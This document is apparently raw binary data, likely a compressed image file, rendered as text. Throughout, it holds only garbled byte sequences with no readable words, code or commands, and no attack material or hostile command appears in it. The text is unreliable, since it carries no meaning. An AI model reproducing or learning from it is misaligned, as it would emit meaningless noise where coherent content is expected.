$ޒI0���02�_'?4��"��p,�
}�>�}H��I�  ߄H���9���2#h�#<���%�������g3����Ct�E��e`([0na�<��gH� |	�LR�%m��a�ׄ0t�.�C
�/P�}��K�䉛ČAEdd$\6��ѓ?��-UY�p��.�!�q�������؏���b��A��-��>��E�� ��rez�N1O怏�� ��D]%H]t��h$��\zD��D]U�*�8��Q��dZx��7���w;�9i�1���>�K/����A��Q��[��ub"g��>�X 4])�O���G�KI�L����tS`�xAV�Ql��A��p�L�M��e��#MҤ�D?�C���\��b�NPpYz1�u���H���<��3�q���;37P� ��w���)����b+K�8Ʉ9R1��W��V�y�hlr��`�Ƒ��Qɤ(��f��kI>��y��s���`�0��	��Kp ��oa"7у����PH�����^��zi�f�.�B��q��Yd����(��o���u:6���$󘞕Y ���9�S��3?�7,��\��J�9�ZX�����Xw�[*�9#p��%O����������D?OI��Ur(Q���И������T�!�^ٞ4JKP�w����F�θ���R}�.�#MR�	���ؤ�l�f�FhN���t��%�y���Lj�!早cJ�C�2�qQ�91H�����4�z
+�!�x�4�e��f�r-L��/y
� #.�����P$��8�~y-�T?���#>�S� �⎫ԩ�q
2���������`�.�(��V�ѧiI%b'�.��2��K*��P�ĪTw P��8��.1�H��	�������ѐ�;TJ����;A�����I�"�IUiط�N��Eڠ���:�E�<	�Y��0�pj�t���E��q��*{��6Fj `l��_i�j�����F����a�����Z�
�E
��.��9���i
d��V� �!$��
Z��� k+l����W	�q�gé9���n�OI?q0"�d����Yg��:o� ^�A�s-������	K�s���:���&:��f붰-;G������;):;���P���	Z�������k������Rk�9y:��Y��*�u����b�>4u7�� ��`�tA��kS�}�[N�.E�?� �����Jz�����A(���
�МZ�ڱ�+<@�ń��1 � ��:�F���i?��[qR��O�/�*�$���<��x�480!氟s��못���~`��KK��y��Z�K�����~���}Ӽ[0��|1���J�w�~�41��"� :e���j����x�^��� �q�{����[� ��&�C<�~ �#I�誫�G����� �^�O� 0,�2���
�Hz6-��d�����P� �4b���Or2�!
����wg�M����r�q���d;����M��0b:�2��3��K��+�z���c<&�403������ ��M�<k����b,�q�!'���̌Ct
�J�����MJ��L�,����Q	�t�M��
ɛ���1�8\T�I�Z��k��4b�	�̼��lZpi�ȩc��.�� �#m��	��a�������L���3�\�����,E�
8�
���L��|6�l�` �a ���K��\�~|��p�>],���˽���zӑ�  5]&��E��X�����6P��
	��M������<�Qĥ�WpՇ��1�6�׎�x��<��}�N�Ԛ]�-g��a7���*�ժ�
���ڿ�L�#��g���,� fL�l��L�� �Qv��
�G�I��,�O؀��̞���Ƈ��!',�;�`�?��þ��@��e��R�g�h-��ھ�݀|΂���zY��	�̭޳ݚ�9�3\����0܏���=�ƁC��؛=�d��@��}�M�-��������<�-�O��E�	�a��M[�`�^�׌\�
��\�+^Ӛ]ހ��1L��H>n���F�\-�0���������P��R}ۂM�!���1����T���?�Ť��p��@.��)�}�N�f��c<�����������M���<��A�K}�b�����b|�A�о���L�{ȇZ��|ǭ=4�� ��<��nH�*�+�܃�޾������ ,��`���
����.�@�59�O�띾�L=՞]����Όq�j�E 	�0��'���>>4+1�ί΁�������Q�Ϭʧ�
A�+�q�I�,���w��\�"]�����<�g��* ��.��`R������	?�n�(�.^���ۼ^�k�����L����^#_#ɱ���']����)�����{Ým�!��E�ʤ`l�$ޯt�m���N4�� ���4՝[ ��]��,�h��EM�a�ך�>.�n�\^�yL���Ͱ)�m�&���ᄾ�g~�Yo���
1������S�ln�� 6��#��c��K���^���������5R
��O؂m 1/�������=�q/�qb�)�Q^��$����X뱎�����vP��O�����������~؁����)��n������p���'��A�	.d���C�%N�X��E�7lP�1! `�: y�@3�J"��\��-���o�A*R�+����"6l0<��"e��e(�пV��&����U�Y�n�j`CJ?�$���ȑ���l�f*~؂��A>w�q0�ĥ	|(j�R\/f���Ba�y5y��d�(An^s�Z�7�Ex���CR��7Ԇ*\�(Q$(Ѡ��ǹu��1%��)9����x���6��` >d������Z䟪�R�������f��={���wY�g (��ds3H�n�韻��i�� �谨�6�.Y� �(D��F�'0��[�VY���J|��B�>�Z�ń�R�$���pz!;�|�i��Q� ����bY(��I(���JAh��2���
{𠥞r� �le�1	���/�4�͎��3E��+.���a�$�B*˦-�g�A��jP��!���C";�A12����!_"�&kK!(A�4H�.M��1dh0W�HK3�Բ!-"� �΋�[Q�������k��N�.����<��\��C(�����L/����RJ�r�� H��3�l�A�f-�v�$�0n�-�@J� R~ŀ5�%eQ�$��������O?��k���@(�B���{�݄�|�է0]�u:� K��e�a(�� ��6g�y�vo�th���@�8"���� �zT��� $9`�����������3i��!���&���f8'�s�i&>H���E!�A(���K�<3M7˄kJ��u�Y��SZ��Y���H��%HqnI�j���^yEHjH�!Z� ���$�oߺ���F��:�8<�f�N��9�������%�Of+�ڔٕ����E谩:�� t�!p7RÄ���h��"HЏjz����i�bbw��!xa��4�q��k��]�V�� �]�q����8� �9ȱ^�f5�*�K\%
j
�B�t�C��)MAӖ�V���� �H����� A�H���l�!ĉ,����Z��
0�� 2�iD�D�@�L� �����5�]m�[`V�s���E�py^I���<��9��T��C��c��	`ы�Ԑ}��a�����q��G"��#^)�Q�TT��3��I�	Y (NADEp
ɚ��Ń�d'�� /yy2R�bK##��(p�� �5�ю�V	a��Đ��XlO#a!
�٬�0�9��r��� 5�%$�����p0M����I����<�yBI�n5� ��\�T�	��s���&0� D�Ѐ-qG������kG�4�8!����x0��p�Ö����L�B�VG��G>j�Z��������&�ڜ�&�����ZC��ڜ<�G��"���(A�Mx���r
?��"*Ik ��JQ���G0D� ^�Bv$ث ��˥Y1!�h��A\�n�HCBH�����ɤ�?QL9��k3ݠ7h����+)�G��'�����ُBZ��c��dK������rP���S��!YZ&��t�i�Y�����n��P��5� �0�?����zc��^�F�+h�?�ː�J"�E�n��Id�̚qʔ� �>wa[΂�6G�ǝ�M���
��['��-Od�
�+'���ϑip��rm�\����%hs�i��"����@ȋRh ���
R��bL" �  ;҃�,����I�4p!	'K�ɴ�/C:{����l,�D,�������Q'b15!�HA
���ƌ]5�Rig<+��Y����%�p�0�6]K����n�I�b�y�OY���K��T$ޗ��c��`y�{Lzxw!���� XN:u�[dt��̢�x-D܁,���@���D��]��`Y�!҆���Kl�� *F���Gf>G��˕n���V�����? ��ج�=@�v{0�{k�)%�4��o���Z1 �,86�юV!+��Q���?�@:,0l��� 	�1����g��WB��?����A��bt/���6�������&� f��XڳC�(�&��E��}�@V�t����wB�+�T���%}�L���A�_a}b4��Z�5?HD+.ۄD�Ȏ�	�i;ܐ�v� �w���6��E�]x�0:��u��al��� �v:����e�C�ޕ,)��y�%��YAI�,�]�$"� �K�����#�H�A�=�$����G9\�Q��C��;'��o�Й/������C��b���7PV��E{]!��4�9�ex.e�o}�L9�hb�ˇ(��a�9����~!Ȧ�6�]��B�J�9��9#7���H@<�p�!�� H�7P�rp�����¼˓��:,V{���/��I�#�ʠ��$�`����y��t�m���m�m��Iн�22���+1��@�fH��H�%�M�6�3q�Vp@M`�)��j�)h�bh��J2$��=�j��:��)��"/��<z���2��
� ��;����s�����M�9��.�X�K����A���3@D|��ą����؀$ER,ES<�Q��OE�(��b���SZ���  ���\��b��]��I����bH����:��1Ϋ��������0�� �f!+:1	gA�YG�`�Dk����GxEp�I�DE�E�.�EM��$�X� ~܈$��M�BU8H�LH�\ȅ䃃<@H;��$�� �X��4ǃH�
�Ǐ��(d0�A�@|la�u��`���H�@C6d)���.�ʺ�ʯ�	-?A�I��B����_;-��D2��C�G�@�x�شGp�M�EXɟ!7Td�@�p�ȱ��h�X�H� ��D�p���\���K��K��K��K@�K��$˺,K�D�M�U�F�lK�TH!< �Aƅ����L�d:�2^T��ʱ�=;$)��F�l&���Pd�)� ;� <I	�l�V8�V0Ħ|�Q|@��,<v8���D2��zH@DN���pȃ�0 &���9���K0�f�F�b@�����bx��TO�|O��Ob�K@H�j�`���N��D������p���-�)�� ��u0PE�1×t�TFWp�)��(z AVc���J ���<��>�����R��r����t��OXP���lЁn�!"ev�����J��_���K�N����˺����Ϲ|�/�҈�ϹS�\O��O� ����R�l˜�S��R+S0��-��;%z P��i�K>%���X�i �d�<�2,�*���#-�@��	���YxX0�劊��3%�ڑR��ˈ�1]�p�O�TL��p��:E�<O��sT����P���ULZ�Ha�Z]�`eSŌV�,O�t�cm H�/]ն�W` �5�R[�K�:Wб�I�� 5�Tk�/��T�P��M�PXh-U�� ]U�|��d�Y�O��҄�ӱ|�c];P�<����o�ӽ�  1mر��:EϏ���ES����d f��<O5eU�5O�P�ЈlO+EkdS��؅aXZ%לE�sT͓CI��t#����Zc���FlT�C�K�[(xS0%Y3U֘��3�U��Y���֜��� ���{PX@�HNlU�hPك`��[�\�\�e�`�YeS�۸��7P@�ƽ n�VBMV��VjвLO�Ep����I���隂|��"���:�� %a�ڀ�����V�]S�l[� MOn%��T؏Y�Uς�BP���8̠-@ۏ=�{X�R5ELj� �h�1�\�O���r�ز��BUX��el�eS2���O\�:�����p�E�֚�q�!��%ESr=֜�ֆML��ܹ�Sbܡ�Kb���M�%ϻT��\��^����R�M�B` ϭ�i��5��K^�`��^�S+�ܸ]VeUSh��dL��b��`���_�������XDT&a��]Uʽ �Ӑ=^:�b��[�`a�[a�`�� �5M`@ヸ �ML4M����B�c<����c>�c?���V�e` �U�BNdE^� d1aŵ�Hᛕan=�;�XB�[`�����+��z�� U���< �d	���+��h�a!2;DY��Y�JM�7�`�0�heO`��+�؛=䄐dkuO���EVd�E�B��h�flV�Ĕd�@c.V�(�8an&OL6�h �pF�7���zÊ:&I��'�_��� G�@��7LĀn���^��d�$h�K��i>_��۰�F�b �h�h�&��>���h���i�>h�T�ܨ���BVg~^�p~��dq�]@pg�4��*/\ц�Ue���V��l���`��9��;ą*�\�`7Έ>�`�=_����5۪��lO������e�p��p���mkqu`�.�6����>�뫖a��c�Ү�I>����;���Rל$����y�Å����FشT������3kg���mO��O�����jԆ[����cnf�H�>a@�`��h����f��F܍��hd��f?��{ �B�`�cq���u�d
M["�Ĳ�hl�Wk�Z��v�NH�n�;;X�hHnf d>`��g�po�� �e��f`����`�`��	FdbM��6�x��=�J隞d8i/�U���h�\��EN�1�����c���`Fٱn;��%��������f`��j4�kV�o���8n���
5VVZ�H����k����=X��`�_��YU����u�;f i��k�(f���$]���7UC]�Uc�sK@j�p����r\��t�q�0�-�ưm���P�BxK$O�$_h�̉;}˯�q>�rqe���i�k߶�خOf����C�`�4��3�W8S��R ��H�E�Ps]� *���l�	C�4E���K���Ov<V�Wm˭t�mvg�����"˯��P����F���jU�ۆ���t�Dm�U^�VO.��ȍ��X�Mk�Uvi�fk�f8�Uo��cd�3���ui����XQ�Ќ���`8��6Y���F�h����D�u_���ei��y�^�JF��~���\kOY=X�\�A?ִ߾���e\�N�ܾ�i�h����v\I�����ux��9�l�E֝\0�<���5W�H�P�
dl�{m��m8�H�Uyg}S��Y�Pkގ����|��Ot�in��^b�{�X+��;�ۏ���Vc�k��/���5��l52F��%'z:�u��Vn�[w	�TD�ESb��� �Uϯ��6��$X,���Fh�au^��M�ؿ�cfnr����˚��5���Ha.���?h@��u��X"�j��!k�������s�x4�����q=�
�S?��8^�>�Y�~m��{��C��
�'�����	�&���p8p`�0a����b!��6c�����Fr(D�K�,^�id��W����_���"zH��C?B��!C��F�*�� � ���+�N]�6;WV��@	3��� &\�7�ҭ�?��.�L�`dނ7�m�=�7�
�x�fBf�D��Bŀ7><��H����R"ȅ:9$�$�{�E�[�nL�7�J��� ��&]:5�?䇞�4���V`	�8��ӹ�6m����@;߻���9�G��}���_	(\�ok�<ݑ�J*ud�i+����%Qh��B[�]�QA�%�}���Y!0Ġb-�S8T�l�-�H8��=�HH��8�����wu7�O�ٔ�T�Qe�TU�U3� Ӥ@bA	%Pݥ%PƀEp降7�9��_:f���������7�Mn�&3&�vl�DL��QX4�a�D1��&�)�t�bEĊ|����B����ԝ�O5Ŕp�
�Ԩ�]����M����?�<g�o�a^1�ך��w��#��+����L�I�2�y�y�X8���?(��J&��=޺��?�X�M\rp�E�:�j��&�F����?�Y�)s�YE�r�i�@^\d��� ��´ں�o�ܗkm�[�_�����:1���$2H
��Qh����(bھVٲF�}�r�r�<g��@�.�R���]wK!�@�"y\�7���@x���	s��=��A[��UY�c�-��	�_5�y��3���jv��i:�<^�/�sAd M$�esB���w�*�6o!̀�(M�(� ��D�� ܴ�Ef]�T������H�M�V�KcT��;��Z����I�Bj���?:PM��ڡC!z�홺z��@oQ4�\�n��6�w��qq�e�y�L�I��Ǒi9��QN��P�^��*�����^�
�	�aӏ�v�1b�gh}⃆�ն��HGԛˈ���Tp|Lӷ��9�X.AЋ��w�{^ʝڨ�����Cf2��e+aN8�8Jr�C��TE���I�sw8I:� P��h�Q�R Np��	eh'�铆4��	�&X��%�1��$�i��ܨ�1 5���\�2�<*�%[�i:3#h��X��K�v���8l9My�E~r�#����(j�ċ@NHv��#� �n�+���7�a� Db&���d��������ɏ��>T7Yb$%$Bदw��$o]�	,o�"�TĄ�tP8��ހ�G�QA��t����_� �P\	ـ2�*�N ���&fA�M���ً�z'P���N:1ԗ8L��F0|���xBm��n��H����%I~�� >�%NH	��t��lh ɐ)�����e�/�&�2���Q%�y�Cu	��*.b�XaG:��>�,o�kꏼg���*X�*��K5~�I�d�R���l��P4�Q��0/izI�t72���Yi�.M3��ʪ�R�}��ȣ�+���	��%�Ȫ�+F�	7��X�>�j���`�30���qS��d0̰WBp��!!`��`d1�M����a�1�L!���C�����{ns�4F�����aMM���p-3&v3�Fl�@@b:}J��4��KM[Q���_�@� ��$Fq^����S�V9H��[��Y8&p�8�"xC�$�ưt}t��A�U�("���\�yS����<��2&/�t	C�"�(3h6ԑ
je�oQ8�jڑFկ^QIU�Y*-J!%3<����ЁR�
e��VS78����@z������A�?q����"�(mC��Є�Qˍ�[��D]�43��BvwF�0��,H���/GH<�[!��Ju�����Q�c��EJ����Ұ�
.���I=d$S��m<���-��W���E)D0Rp'��/�IЊ>�@Sl��H��(�T5h�F��Ȼ��Ъ(��M$��$5���I��)`��"٨ `���y�2Y�	oU�78!�^��֖��f����?ұ��ކ�y�/T!�s$�r���j� -����R4N�6�	��ʫ9���H	9�+���5�9��*�:�0���8>�W�̕�F�RBh7Q��Cg���,�A@�v8]8�k ��І@4A��d/�,�&�!������8\VX.{����Cp����I��kT��Ni���p��SHS�F�4���t���L�����x��� uC�����#���	��o7���8Au���+X�)o��=j $h5N������-a4h�$FE)h��b�_� HA��	�3�"�)��g��ք��5��(lQ��$�-wt���S�}�@��^�
 R��e��R�<,զ�8,@�_���6
�u���?x�?4� L��Y]�Y�����E2$����l��0��0`Jǁ�n���E�?����_	S��
�Ɣ}P��KH4�B\���B�	D��x݄���9�EĜ���e1Q}�t��(��0���qA`���ƭ	Wf�L�"\D2LA$D�Z�<�?�;�;�`ؑ���!�����ݠ@�bՍ$�����fx&2�C% ��l����-�����ŢIVp4E�GU���[Q�@(�B+dCډ7�����!:�/�%�T�}L@L��"LB	��
�@�M@C�~Hf�?_��@P��,\[ X�~�M��?X@��^�_���	a��,l@эH��D@�+%���ʢu�N-��)MP��t��|�;��t�� �S6�C0����i� ����Jr��FM 	L�@��$8�`XK6"�@1��7�@�ؕ����J`@"æ�#��;BH&�JR��`����%� �9a8D��D���p�}���D3��ĕJpl��a#�DQLEQ ��
E�	 ^���C6�DO�D6��
� ��$�8�H�؀L@$�<D 	��}D.x	t`B��a�C2$C�@����(��i@B8
Pz�6�Nf�I���SB�@�c"�B"@BBl�`�f�$`@:�t�B`�Gu�Y>&v�B
� �C0@@
��*��*��	�B*�Ml�� ��|�\�Wy���O�S�H�R��,^�E�.C �0�G:b6|�,,h6��0tC7��@P(*t��>�@�@����h8h�&<�<��#�h��h�fB�C��?��?�AԨ��?P�l:@�P�E,C:PC:�B:��g�E'p��o&�E@*@�B��BgB0B��0��&T��F�af���:rZ��������?��B�M����~ZE_������9 �8d$�٠#^�F��6j�~(��&�b(��@��C���.�?D�6�CL#j�D9��L�?�@��@�B���N� @m��lbB��0�D$hB$|�?@�"Dq�$P�p'�&�.*�M0Q�ɕ'����,qòքy-V�z����z��O@�z�D��բ2Q�,����~^����â�t�蘊(8��&� �zh�Z�<X�5h��r*���6<�j�?���&	��@�jjڨ�R�?����D���O:��";�jBDB�
�q:�?|+�k��,#@�@4�ք��#Tk�E�p̂ �h��E@m���}��w@L*��(�b��,�)�%�0 �% �S �Jaꢙ:��-(�M�&��æ�<��#��?8�����&����%�`�@` )``�����X��X��@�l��� �ձl���?��^���^�+������"|�����j̪�EmB4"��Z���R��n�u��y�b-ғ٧M<V�(I+ؒΪ����-F����ݓ(��_B�C7h�5,�#,�j����<@@:�C
D�^D�Ư7x���ǲ*�C1��$@] �o�6;��	��ڄ��͞.��Ъɮ.B�nZ��gM4������Ď���z>#��y�ME�ba���6����iO�D>����n7<��&ܧ
��ݢo¥����F �e�f�^`M$����^��@���B]ON���4b��}m$C�&��C#@B���>p�
� � �lS�D+X0s��M8���H�t����*ҧ�n�~�أ��,.�X�Mx!Q�aB�� A�a*-��,��6�0�
������z�MH.�rB�����&���rj��@�@LB1L5��E@ ��.�֬;�k��@��юn��U�
"���zێ��*���Ў]0��+vοl�#{��eE����[<L�=u��e�>[o�7�]���
���@tM؀@H�?��(VD�?ĲC�@H�@�aO��8�0w�0� ��q�f�Ϣ���*�iIGpM8�(�(��!H�GN��pFR{�3Zl�7u�s8���1���M��Uya��e�>Q�b�%�s%�S?�<���ʂǪ���E`_���2.�A\��&�[������
�B1Xq�RC1P�G�?@��=�}�񮖱M����JJ7��6�L�t�ݴ�%��_pE8y�[8u�j��d���e� �i;�,��;�-y�`�0X�.�vNw�aG�Z6��@�@9` jb��@�� )L .����-'�[�5�^��^�?$�_0�7��v�?X®�14�n$(vОqS�t'��~I�]&D~����ŀ�Sp�QD��@S��j���&lד`��'�Da��%����.��ճA�pۀp��%D`�?,�F�D��@hu;1-ۄ� Fk�?P�-|4xsB ��
Z�/X��
*�
�,�.�b'���dK�A�
o���)���53G6�����Q rS��K�+�S�;��-�κ��F�b+(L�f���.z�������� �'Ġ��!�b�[ǵ@Tw,;�4X��&�v�G��-��G��@9��4��n�m&��B"H����M7'�R�#��� 2g���麁x�O�K�Mښ�����LxMh$�;�9�6��v�2x��_���?(����`�*�bt��@�u^�{	�+Pú���?��B0:4�B}q�%XB�2%̬J�
%Q�R�zM,����|۷<d�+z-�/�����X^QyR<�k�K����;�C�'Dq�wi��}��3�����FB&��^p�M�z��y��
^�ͳn&����@4����Ю�`�"��!L}r$��r�:|� ���Է9�C*�	ga�E���)�!����)C ���w8 ���M4�n�����S ��K��{�ғ��S�"�B&Ђі#H���"��?�a�~" B�'�B��D�<�G��_��_�׺���ګv<m<���'�2��Rk���7��/ ��K؛��
x�0��_��:��`�~#$>���i~�N����x�O�~!�S8����9,B�Sľ��S'50x�}]�7�}�C�C?���D��Z��ϐ��[:XP�B�"2���E�L�dH�)JdhA�<��̐�.
�'(&C�4�5�90fP�4��4ziR�"=Q��_#�'%����gØ>o
s8�K��Z����ōI��hriȳhO�D4��A�i�fTkh�L�`3j�1ѐ��xc@ !� � ,   , � �	H��A��*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�Irb�'a���@|%cʜI��M�,��'H` L'��ѣH�*}��@V)�����o�Zʵ�ׯW�p�s�8";�!�YP�4�� ��K���@;��04�oN9��L��RLȤ=4����>����O �rk��9�^�{������ΨS�&(�?�A�M�y	��̫s����@�d���)M@���%8t���]�R�sm�2�M��ߖJ�B�Oަ�z
(}\�����m%V��}�?��G�h��~1V�� шw߂^�AR�H#�Dh�{��!�iv��CV=��@�	��d���|��=8�Z�R�T֦a40���t#
��?ie�`�Ţ�Lz(#,�CY��g�i��n'�I'���A�e��@<r��sV͘�[8>搆-Ʒ杹A%�8�q�l��[�&��j&��M�K6��?$j�]E픖k�@AF4�?�^j�WA	$�d� �O#�|�����%eQ2
�y�H�(�@�F
챚�d/;�����'D�"k�Qi!r�t����?�^+�W~�vd3�4#>�6㘠��[R��+�
�|���{�C�@� ��@���O'�ɫpF�$���4�$Y���� � Q4�.�C���Ak��oA�TB���V��0O�p�la"eN��P8<���Al��1]���<�&�j�1�X�B#m�������c����������\��჈���v��XLP&'b���#���������\o�6�%��B�.�\�o�x��i��X��O�ri��D�ԩ1�g7�0�Z~�:�jP4[Yl5�0��@�s}�mE����yҪ��E�73�+X����n��ZX��G_\z�Y^<=�ˇ�8����(�T��W'ѺDZ�U	�<��&��$
�[�����"� ѐ�������X���Df5�ee ��?�
����<�h�s���H�"��^�>7��X0!���4�W�]Hb ������F�8�N|�PA �����{I<�	B�Q�G��J��Ǽ���4� �ƽ��k"aҴ��%\�n!�ArXh` �� ́�ыx�X_W�C����\D����"� M=�<{��r��"��� 3$���I�(ewH�?93�ٍ{Id�2RJH��C��!m�?Q첎L�B���4����nY6��̈�Vh/��	�l�L�,�s��Gv�Ĭ����@���� V��"�1OOt�>��?ʹ�X�0	)d[%@��w~��4�@�y�f�f�&'�	��	Ӝ,�1�ы�̳��q�B��IzMq! �`V �b�Π���Pz�t7�L�W���QDw���(v���N�7m����Ɂ�" �Er:;Jb��'A���M�#D(W/:f�b$B��"]}�N7���tm���A,&�L0� p�kn���҃�Z�M�|YD`��;T"���N8�i�4�l��Ț-�ѧ�=��Qʖ�vL��l%R=:�nR D��$ �4آ����kws:8>5"�!����i�8@Z�;�UfɨAf�C-��H�),A���%'L�^bV�M� �j3��9��Z�xdV�hm�ﬄ�f��P�u'Lhh�g-��F�8�M��ȅ*���i���*��������Z�Z���ë��Dr�0��`�V@	�h��H$�c�@�I��-XK���l��N��&�,��i�$!�i8p��#D�6e԰����A|@ʉ���vQ�7G|�d�vH���_Άa�I캆<#��k���eEƜ��ֺV�Jd�o}k&>�h�O~9����3�;o�4a�<�*O��D)Z����/v�X��x�Y;���t���D����,��]���!�B�l�D�E�v�\q	W8A �X��]�YLA
l�+�x�E$���6JG�_�po�a�E !�D,3�7��>�m��:䎹�1%f݈Ep�!�7���C���G%^HP�ߥ��Q���#����.��;��7a%�����"�	�-��J|�����+ΘpQ� �(����o�����
y�ebV�/d�8c2B��� �z8�i>���M"���H�������@"N����HIB8<i��n�s��	�p��I��B���\T�Me�Xá��vv �P�@/J�B�8o�H��D��Ā�BX�����3��'l���ߝ�'����0xA�L��x��	y������$3�7�Iϔd�ȑ��i(�Q�k�}��%����?O�^B�v:�=�X�i��`4D��_��[�CM@�� f��U$�Œ$�0�3b�j����c�P��H�$s�TJڂ�%��H�y�%��n>�`�ǁ�0"�G �	�D�5�Cj��W��C�{FS$�|��k!~1"�T�qB}��#GuS	 <g28)�G1���1N�q�z*S}�W� k
�}(u�TK�rb8��D�Ãa7XV|�p1)S��`�`�0
���Mh��!p#(y�D)���u�ʠ�V���G����!H�Ť��'%p�S��ʀ�W��h*&n���G��f2��$��j�9§��p�4���At���8�8�3�^
!@q���8�v��$�֨)�S�C}��Ts�3Z�C��	���X��X�Q��X�:8hmԇqH#�oӄ�h�Ĉ�ȏ�� ���F��yt�Xi��B�9V��O��:�|Y��`�����$?��p�pSR�b���u���8a�T}�KQ-�HG铴�WvlS�T,����4B�J��3g��M)�6�K��x�ؓY���!�)Ų�u$☖Y�w0g���� ��}���+	/ÓT�v9�-jL�"� ���f��W�L��!��LZ Q�������x+y#W���X�d�y�#SI�Ar�:���0�8 �e�M#H�*9��)��p!��R�y�T<��$C<�:ң�QS�hr����|��	=��#H�	U�#�}��H$C�*ɓ�؈�9hqe_I��Wa7��y�I��*�TQ�i� 8�ҧ<i�M����Ik���������=K�v���� 
s
�(��X�'���ԛhHy t:iE@QP����'�h��}�?Z���S�Pa����fc�ک��	�ɢ�:�i�%���y
)��	��i�B�!QxeڈdL�AD���$V$,��T�v�IC� 8��B*Ö���:*���XJR��K�#b�Y2g��F��s�I�Q"YS�`��c:�x:�Tr�����d��ԇ�h)y�j'�*���IT��39ڤ�J�I)�A�Q'�4o�auY�����0a��Nkꫂ=��I�`KdiK|D�dj��:�Wv�FqAcR5G� 
���.�wz�,�+�z����Ԏ��Yq�;+���
�4k��qB�f��r��cR2Z.r4��:ل?�&�/�����J����	��v�MQ%�
�R'��J�P��/@�8V4"�)�����1)a ���&���I�[����8a@� ��l�����5��L��dK�"T{�3#RJ�����fj �^ r��&9�t$=Q�9��T� ��"E�/�����x��8����� �P` ^�i�*`��<��� �4{��2�-+I*j��j  @&�p�fK/���P)P8ڳ�ڵ���J� ���;��/P[��`1����HSa����
�ʼwK���*��껹�����*���,�0� �0b���/�k�/c��Ի�s9��-y���q�eK� �|[�L��ʰ��ټPK�q���[� ̚4�H�r�]�� �`���A�Ujp�`ȳ�[��[CQ���=����������ɼ�������9<����QtH̨���h��i hܺh���K?�������ap�`8Poؽ�ԈR쓎A��{���i)`r�
[�pnh�������ܫ�C�fl�͋�"�/E�
���y��)������{ɭk ���
Q�*,�k[P��/E��}ѱ��*�y�|��мü��XΛ\i���/� ������Y�B�̀��z��|������������h��G<�m��������,��� �u��Q��\�6l�1��,�m~��a��18[wK#S�
���"�M���l�̬E ʛĊ,ۈ=��\�4,��,�����t��Y�Zɀ,FL�CQ��
�W ��T�굻��C��k�7-�����7�&0���!��_��T!�v	��<�]��p��1�n��[�����0��ζ���I�5��Q��lį��`�ۿ�|[ܹ���'�'�+i=�}�q�ֿ,�Y}0�|ț�ً��Eu�נ�������ܿ���<���Z�X�L�\{������<�̫�^}ƯL��0�v}/���) �z�P�B�������І�	�,�Q��@���K�bͲ�������E������<������*0�{��k�Ê#����L��,� ��m[�O�����|X��\�]-�>  ׎�� ����[`�:L��M�X���.��|�����Lώ��� �^}�� � ������X���b�� ٥��<�c�	M�c�Pkh~ޡ�C��)�/�;r��
i�Q��)��i,�\] ���{������٫R+�l~<���3=����b^�������MHE�e���P[��;�U��}|�|.�Q)�"�/��)�Z��l�Vl�|��B~�Z�.~���i��X���) �O-~r��ҎŘ��&m���ꭎϔR����k�6@��n��~���h|����~�e;RN��5 �����������Ca��޺G��}�-��ۧ�㞽�n=-����gR���>���Ʈ�������q�+����t����4k� 垥�����R�3����o��~^�	�  �	r]�*��Cp��n@4��`{	POQ��QS���<���
������r�$����:���������[5�$c���� ��x�=�� W°8B^�0�w�g��� �{1l�_!�`�_���� ���_�`ď��Q�O��m����G�d?�H���;R��T�^|S� ����=a����!mB	���?� �@�6�|����� ���3$萠�����@�	F�	",Y����mD�a�F� &@���K���YÁ�����@' ��ЬӿfH�mt˿-~ب�H
E����\�&Bi(� �9T��ہh�	� 4��J�����"H(A�;0!B�J,��m�hR\w��^#� �q`H�/m�����*I� ���r�K�8e��3s��L��_�	����6��_��v�8�F�"�[;��"e�5׬Y�
t�},Ž�@\�"�Kk��ㅒ#�E,��@� ���`(	�<��l`�AM�����hI^�h:���b�mD�n�m��nB���Z$
��j���h�N|�)���j+� ��9\4��=���C�����<h���R"�fCd����/K.'�/���2��,��3��	�9���L��5����g%>�"qPn���0�&�xBj�sl� :��J�Yn 6E�aN�N!+��q��)�31�*��Qc����"�J����%C�擁��R͖N�%�X���dY�Y��3��h�K�H��B��AI�4�ICD�t�s[qED[
j���tޢ"��K!R���Q*����s2���rh��̊�W��<�f��>ZI�V��h�N����4�5*[R�9#��V���$m R$����(Ҁ��z�Ǖ����O�$9 Iԅ�H�u!2��j�'���(�(2afM?[P����X2�;�2�,����T��0�
���dL1�Dkq�$����\J�HᰏJ��(�8��|�N#"���i�����4^S�i֨�h���:�PD��ThE�0ͩ�f2��:��(�7�w���e��8�����#Cl-�(�,�,yp���x�QME���Z<���ĢM!��@�%���0p:��Bn9��4����e�����8A��6�� \�uJ�J"�:uYkY�ɍ�ܘ�6�In�%��	�FI���MU�z* �S@���bh�@Rb��W��?taLF1+�p	e�(�΂� JN2�{\��/�e���U"T�Y��h��=�A�:B��М��AD�X��Vh�e�О^�!�PM%RK]�r�;��"(���f��0�g���'��,�
��
~��� �cӐ�V�qg?(�]��1
�`���9� �?��#���H�6!@�Td���37@��d��?H�Ao�q ��i΁���H5����GO�g$aO�E��[M�RW4>a�t�䤻t �7�z�)ɦ�MN*ջ�9̝�����ޱ1K�!aF��g��plH�$G�l�/�bt&��g�����;�%�E,c���#�ᗁD"�	������t\"Dp�ǠiD�&�v7(�	7��aA���Q���*g�VBD�(�>E��@��"�D����"��H����O?YBi3��bI����æ!��@b�P�?:����u���Y�:����Z�����h2�7�-(y3��ƥ��T~�Xz&#��	D�4��0�m�N��ƜgI���̘6&;�.Nv�Re�����L6�+D����"�9�*M=��|{Nrj��s:��Q���j���&5��xirQ7�N"u���Ħ0�Y:�a�D {��+�Q׈,CI#��~��?���)O�)ӘF�/���u8��Ԧմ��*E�]V�-Y�!��η���d������S�vIND���-�0"#��8"A��o�����E�{#Rj�9�,>\Meg��2�3�p��Y,.Ж��bU���# oX�"��`��&	*M9v���ci\�լ�9N����4x ���&�1�'3�܀@  ��9h�<��4�'��tf�����Y�{��u�A̢!��$4��)@䐠�����N������7� ���	v�Ȁ�P݅�D:	JB�3���6X0D��jܲZ�Y���#�n!
�X�6"��4��iƙ\:gc���E���f�豘�nb5"� �����,����u�����`��=�I��N8:��(���w�� �uJQ�sn�Lj/�b���[�YGA[w�$�A���c����MN"1�$�hF3�n�=�]oϚ��{��| `hj߿��)c
�ᓑv�| �&A�9����ɚKXP�Oφ�D��Ff3D`߸e0!r�Y�pz��K���<bW�?�1��o}���`��Q����͔��y��~��|������%���Թ�ŎhD�Q���}
��G��0¯c��'B���?ͻ�Mr���Z��L�>�	�hz!:����h0��V;���M��AA����G��X�GP�N��P�a���"JA��ǁ�����������������A�����X��S�-PA"bA����D�� ��E
